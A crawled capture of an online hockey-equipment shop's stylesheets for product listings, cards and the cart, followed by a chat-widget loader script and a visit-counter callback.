    width: 130px;
    padding-right: 7px; }
  .product-simple-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-simple-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-simple-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-simple-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 0 -4px;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      margin-right: 4px;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-simple-option .product-option-color li.active {
        border-color: #f17431; }

.product-simple-add {
  width: 150px;
  padding: 9px 9px 19px;
  display: table-cell;
  border-left: 1px solid #e0c7af;
  vertical-align: bottom; }

.product-simple-action {
  position: absolute;
  top: 9px;
  padding: 2px 0 3px 30px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-simple-price {
  text-align: center;
  margin-bottom: 7px; }

.simple-price-old {
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .simple-price-old span {
    font-size: 17px;
    color: #999; }

.simple-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-simple-amount {
  text-align: center;
  margin-bottom: 10px; }

.simple-add-basket {
  text-align: center; }

.product-thumb-view {
  font-size: 0;
  line-height: 0;
  margin: 20px 0; }

.product-item-thumb {
  position: relative;
  margin: 0 20px 20px 0;
  border: 1px solid #e0c7af;
  vertical-align: top;
  display: inline-block;
  font-size: 13px;
  line-height: normal;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-item-thumb .tpl-stars {
    margin: 4px 9px 0; }

.product-thumb-image {
  padding-bottom: 1px;
  background-color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-thumb-name {
  padding: 6px 9px 2px; }
  .product-thumb-name a {
    font-size: 12px;
    color: #08c; }

.product-thumb-article {
  padding: 0 9px;
  font-size: 11px;
  color: #999; }

.product-thumb-details {
  margin-top: 7px;
  border-top: 1px solid #e0c7af;
  border-bottom: 1px solid #e0c7af;
  padding: 5px 9px 7px; }

.product-thumb-option {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: table;
  font-size: 12px;
  table-layout: fixed; }
  .product-thumb-option li {
    display: table-row; }
  .product-thumb-option .product-option-title, .product-thumb-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell;
    width: 50%; }
  .product-thumb-option .product-option-title {
    padding-right: 5px; }
  .product-thumb-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-thumb-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-thumb-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-thumb-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 4px 0 0;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-thumb-option .product-option-color li.active {
        border-color: #f17431; }

.shop2-cf.image-type {
  cursor: pointer;
  vertical-align: top;
  margin: 0 4px 2px 0;
  border: 1px solid transparent; }

.shop2-cf.image-type.active-image {
  border-color: #f17431; }

.product-thumb-action {
  padding: 2px 0 3px 34px;
  margin: 10px 9px 0;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-thumb-price {
  padding: 3px 9px 6px;
  font-size: 0;
  line-height: 0; }

.thumb-price-old, .thumb-price-current {
  display: inline-block;
  vertical-align: bottom;
  line-height: normal; }

.thumb-price-old {
  margin-right: 12px;
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .thumb-price-old span {
    font-size: 17px;
    color: #999; }

.thumb-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-thumb-amount {
  padding: 0 0 9px 9px;
  float: left; }

.thumb-add-basket {
  float: right;
  padding: 0 9px 9px 0; }

.product-price-list {
  width: 100%;
  margin: 20px 0;
  display: table; }
  .product-price-list .tr {
    display: table-row; }
  .product-price-list .th {
    font-weight: bold;
    color: #fff;
    background-color: #0a6296;
    white-space: pre; }
  .product-price-list .th, .product-price-list .td {
    padding: 8px 10px;
    display: table-cell; }
  .product-price-list .td {
    border-bottom: 1px solid #e0c7af;
    vertical-align: middle; }

.td.price-list-name a {
  color: #08c; }
  .td.price-list-name .tpl-stars {
    margin: 4px 0 0; }

.td.price-list-article {
  font-size: 12px;
  color: ligten(#666, 20%); }

.td.price-list-vendor a {
  font-size: 12px;
  color: #f17431;
  text-decoration: none; }
  .td.price-list-vendor a:hover {
    text-decoration: underline; }

.th.price-list-price, .td.price-list-price {
  text-align: right; }

.td.price-list-price {
  font-size: 15px;
  color: #333; }

.td.price-list-add .site-btn {
  font-size: 0;
  line-height: 0;
  padding: 4px 8px 0;
  vertical-align: bottom; }
  .td.price-list-add .site-btn span {
    width: 20px;
    padding-top: 20px;
    height: 0;
    overflow: hidden;
    display: block;
    background-image: url(../icons-btn.png);
    background-repeat: no-repeat;
    background-size: 102px 20px; }
  .td.price-list-add .site-btn.buy span {
    background-position: 0 0; }
  .td.price-list-add .site-btn.onrequest span {
    background-position: -42px 0; }
  .td.price-list-add .site-btn.no span {
    background-position: -84px 0; }

div.shop2-pageist span.shop2-pagelist-active {
  color: #fff;
  background-color: #f17431;
  border-color: #f17431; }

.product-card {
  margin: 20px 0;
  display: table; }

.product-card-left {
  padding: 0 20px 0 0;
  display: table-cell; }

.product-card-image {
  position: relative;
  text-align: center;
  border: 1px solid #e0c6ae;
  background-color: #fff;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-card-image .highslide img {
    border: 0 none; }
  .product-card-image img {
    position: relative;
    vertical-align: middle;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumbnails-image {
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .thumbnails-image li {
    position: relative;
    width: 48px;
    height: 48px;
    margin: 0 10px 10px 0;
    border: 1px solid #e0c7af;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li img {
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li .highslide img {
    border: 0 none; }

.product-card-right {
  vertical-align: top;
  display: table-cell; }

.product-card-add {
  display: block; }

.product-card-price {
  vertical-align: top;
  display: block; }

.card-price-old {
  float: left;
  padding: 7px 5px 8px 0;
  text-decoration: line-through;
  color: #dd4040;
  font-size: 19px;
  line-height: 1; }
  .card-price-old span {
    color: #999; }

.card-price-current {
  float: left;
  padding-right: 10px;
  background: url(../card-price-current.png) 100% -40px no-repeat;
  font-size: 16px;
  color: #0b6ba0; }
  .card-price-current span {
    display: block;
    padding: 4px 0 8px 32px;
    font-weight: bold;
    font-size: 19px;
    color: #333;
    background: url(../card-price-current.png) 0 0 no-repeat; }

.product-card-amount {
  padding: 4px 10px 0 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-btn {
  padding-top: 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-action {
  margin: 14px 0;
  padding: 2px 0 3px 33px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-card-option {
  width: 100%;
  padding: 0;
  margin: 14px 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-card-option li {
    display: table-row; }
  .product-card-option li.odd {
    background-color: #629ac7; }
  .product-card-option li.even {
    background-color: #fff; }

.card-option-title, .card-option-param {
  vertical-align: top;
  padding: 5px 10px 6px 0;
  display: table-cell; }

.card-option-title {
  width: 67px;
  max-width: 200px; }

.product-card-vendor {
  color: #f17431;
  text-decoration: none; }
  .product-card-vendor:hover {
    text-decoration: underline; }

.product-card-color {
  position: relative;
  top: -2px;
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 0;
  font-size: 0; }
  .product-card-color li {
    width: 15px;
    height: 15px;
    margin: 0 0 -4px;
    border: 2px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
    cursor: pointer;
    -webkit-background-clip: padding-box !important;
    -moz-background-clip: padding-box !important;
    background-clip: padding-box !important; }
  .product-card-color li.active {
    border-color: #f17431; }

.buy-one-click {
  text-align: right;
  padding-top: 4px;
  margin: 0 0 0 20px;
  display: inline-block; }

.yashare {
  margin: 14px 0;
  font-size: 0;
  line-height: 0; }
  .yashare .yashare-header {
    font-size: 12px;
    color: #999;
    line-height: normal;
    margin-right: 20px;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize; }
  .yashare .yashare-auto-init {
    display: inline-block;
    vertical-align: top; }
  .yashare .yashare-auto-init .b-share {
    padding: 0 !important; }
  .yashare .yashare-auto-init a {
    margin-right: 5px; }
    .yashare .yashare-auto-init a.b-share__handle {
      padding: 0 !important; }

.product-data {
  margin: 30px 0 0; }

.product-tabs {
  height: 30px;
  background: url(../product-tabs.png) 0 0 repeat;
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .product-tabs li {
    display: inline-block;
    vertical-align: top; }
  .product-tabs li a {
    position: relative;
    padding: 0 12px;
    font-size: 13px;
    line-height: 29px;
    border-width: 1px 1px 0;
    border-style: solid;
    border-color: transparent;
    display: block;
    font-weight: bold;
    color: #08c;
    text-decoration: none;
    outline: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-tabs li.active-tab a {
    color: #0a6296;
    border: 1px solid #e0c6ae;
    /* background-color: #fcebdb; */
    border-color: #e0c7af;
    /* @include box-shadow("0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7)"); */ }
    .product-tabs li.active-tab a:after {
      position: absolute;
      bottom: -2px;
      left: 0;
      right: 0;
      z-index: 2;
      height: 3px;
      background-color: #fcebdb;
      content: ""; }

.product-desc {
  position: relative;
  border: 1px solid #e0c6ae;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.desc-area {
  padding: 16px;
  display: none; }
  .desc-area.active-area {
    display: block; }
  .desc-area table.shop2-product-params-list tr.even {
    background: none; }

.product-card-tags {
  margin-bottom: 20px;
  min-height: 7px;
  padding: 12px 20px 11px;
  background: url(../product-tabs.png) 0 0 repeat;
  color: #333; }
  .product-card-tags a {
    font-size: 14px;
    color: #08c;
    font-weight: bold; }

div.product-accessory-wrap {
  font-family: inherit;
  margin: 0;
  padding: 0; }

.product-accessory {
  border: 1px solid #dfdfdf;
  display: inline-block;
  height: auto !important;
  margin: 0 15px 15px 0;
  min-height: 70px;
  padding: 7px 10px 10px;
  width: 192px; }

.product-accessory-image {
  padding-top: 3px; }
  .product-accessory-image img.no-image {
    background: #e7e7e7 url("../no-image.png") 50% 50% no-repeat; }

.product-accessory-name {
  margin: 0;
  padding: 0 0 4px;
  width: 100px; }
  .product-accessory-name a {
    color: #08c; }

#shop2-cart {
  float: none;
  width: auto; }
  #shop2-cart #shop2-cart-page th {
    background: #f17431;
    color: #fff;
    font-size: 13px;
    padding: 8px 10px;
    text-align: left;
    white-space: pre; }
  #shop2-cart #shop2-cart-page td {
    border-bottom: 1px solid #e0c7af; }
    #shop2-cart #shop2-cart-page td.shop2-cart-image a img {
      border: 1px solid #e0c7af !important; }

table.shop2-cart-totals div.coupon-block {
  padding: 7px 0 7px 10px;
  background-color: #629ac7; }

table.shop2-cart-totals div.coupon-block div.coupon-block-arrow, div.shop2-order-check-arrow {
  background: none;
  height: 39px;
  position: absolute;
  right: -12px;
  top: 0;
  width: 12px;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 19.5px 0 19.5px 12px;
  border-left-color: #629ac7; }

div.coupon-block input.coupon-number {
  position: relative;
  width: 109px;
  height: 14px;
  padding: 4px 5px;
  border: 1px solid #eaeaea;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

table.shop2-cart-totals td.coupons-list div.coupon a {
  background: url(../coupon-delete.png) 0 0 no-repeat; }

div.cart-registration-left, div.cart-registration-right {
  height: auto;
  text-align: left;
  width: auto; }

div.cart-registration-left {
  width: 216px;
  height: 165px;
  margin-right: 1px;
  padding: 24px 37px 0 29px;
  background-color: #f17431; }
  div.cart-registration-left form {
    width: 216px;
    margin: 0; }
  div.cart-registration-left form div {
    font-size: 13px;
    color: #fff; }
  div.cart-registration-left form input {
    position: relative;
    width: 204px;
    height: 14px;
    padding: 4px 5px;
    border: 1px solid #eaeaea;
    border: 1px solid rgba(0, 0, 0, .2);
    background-color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  div.cart-registration-left .shop-btn {
    margin-top: 16px; }

div.cart-registration-right {
  width: 343px;
  height: 150px;
  padding: 24px 36px 15px;
  background-color: #629ac7; }
  div.cart-registration-right div.cart-registration-text {
    padding: 0; }
/*.card-price-current{background: none;}
 .card-price-current span{background: none; padding:0 0 0 0;}*/
.product-card-add {
  border-bottom: 1px solid #e0c7af;
  padding: 0 0 25px 0; }

.buy-one-click a.tpl-button {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #0a6296)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #0a6296)));
  background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%); }

.tpl-rating-block {
  display: inline-block;
  font-style: normal; }

.yashare {
  display: inline-block; }

.simple-price-old span {
  color: #999; }

.simple-price-old span.pr {
  font-size: 10px; }

.simple-price-current span.npr {
  font-size: 10px; }

.product-simple-add {
  width: 200px; }

.card-price-old {
  margin-right: 8px; }

.card-price-current {
  background: none;
  padding-right: 0; }
  .card-price-current span {
    padding: 0;
    background: none;
    font-size: 24px; }

.categories > li:last-child {
  border: 1px solid #f17309; }
  .categories > li:last-child > a {
    background: #f17331; }

form.shop2-filter tr.shop2-filter-custom-fields {
  display: table-row; }
/*1164*/
.categories > li:last-child {
  border: 1px solid #297ab2; }

.categories > li:last-child > a {
  background-color: #629ac7; }

.categories > li > a:hover {
  color: #fff;
  background-color: #0a6296; }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/bdr.scss.css
body_size: 54
content:
/*form.shop2-filter tr.shop2-filter-custom-fields {
  display: block; }
  */
.wrap-bot-menu{
	background: #fff !important;
}
.menu-bot > li,
.wrap-bot-menu-in{
	background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js
body_size: 362
content:
// @copyright MegaGroup © 2012 - 2018, megagroup.ru
// 2025-12-18 10:13:57
// D: false 8 8
(function (o,n,c) {
  'use strict';
  o[c] = o[c] || function() {(o[c].x=o[c].x||[]).push(arguments)};
  var s = n.createElement('script'); s.type = 'text/javascript'; s.charset="utf-8";
  s.async = true; s.src = "https://client.onicon.ru/visitor.js?v=4.4.93";
  o[c]('init', {ver:'4.4.93',lang:'ru',staticClient: 'https://client.onicon.ru',siteId:'53e87dc272d22cd25000002f',server:'wss://n4.onicon.ru',initTime:new Date()});
  n.getElementsByTagName('head')[0].appendChild(s);
})(window, document, 'Onicon');


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fdiskontnaya-karta&t=%D0%94%D0%B8%D1%81%D0%BA%D0%BE%D0%BD%D1%82%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%B0%D1%80%D1%82%D0%B0&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768894002257&1768894002257
body_size: 94
content:
//:1
_sntnl1768894002257({date:"Tue, 20 Jan 2026 07:26:42 GMT", res:"1"})